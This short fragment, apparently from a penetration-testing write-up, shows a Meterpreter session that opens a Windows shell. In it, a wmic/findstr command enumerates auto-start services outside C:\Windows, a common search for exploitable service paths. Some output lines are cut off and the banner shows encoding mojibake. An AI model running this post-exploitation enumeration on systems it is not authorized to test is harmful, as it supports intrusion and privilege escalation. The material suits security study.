 meterpreter > shell
Process 6684 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.19044.1645]
(c) Microsoft Corporation����������Ȩ����
C:\Users\ASUS\Desktop>wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Window
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v ""
ASUS Display Control Service ASUSDisplayCtrolService
lay Control Service\ASUSDisplayCtrlService.exe
Auto
NI Configuration Manager mxssvr
Auto
Tenable Nessus Tenable Nessus
Auto
TenorshareWinAdService TenorshareWinAdService
\configs\TenorshareWinAdService
Auto
VMware Authorization Service VMAuthdService
Auto